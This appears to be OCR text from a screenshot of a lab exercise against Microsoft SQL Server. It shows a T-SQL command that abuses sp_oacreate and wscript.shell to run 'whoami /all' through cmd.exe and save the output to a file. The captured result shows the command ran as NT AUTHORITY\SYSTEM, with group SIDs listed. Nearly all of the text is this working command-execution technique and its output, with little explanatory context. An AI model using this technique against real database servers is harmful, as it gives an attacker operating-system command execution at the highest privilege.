 1 declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,
'C:\Windows\System32\cmd.exe /c whoami /all >C:\\test.txt'
信息 结果 1
Column1
0
test - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
用户信息
----------------
用户名 SID
=================== ========
nt authority\system S-1-5-18
组信息
-----------------
组名 类型 SID
Mandatory Label\System Mandatory Level 标签 S-1-16-16384
Everyone 已知组 S-1-1-0
SCENE\SQLServerMSSQLServerADHelperUser$WIN-HL8NSU4CV87 别名 S-1-5-21-1051416441-2990317049-362
SCENE\SQLServerMSSQLUser$WIN-HL8NSU4CV87$MSSQLSERVER 别名 S-1-5-21-1051416441-2990317049-362
BUILTIN\Users 别名 S-1-5-32-545
NT AUTHORITY\SERVICE 已知组 S-1-5-6
adlab
adlab
adlab
adlab
adlab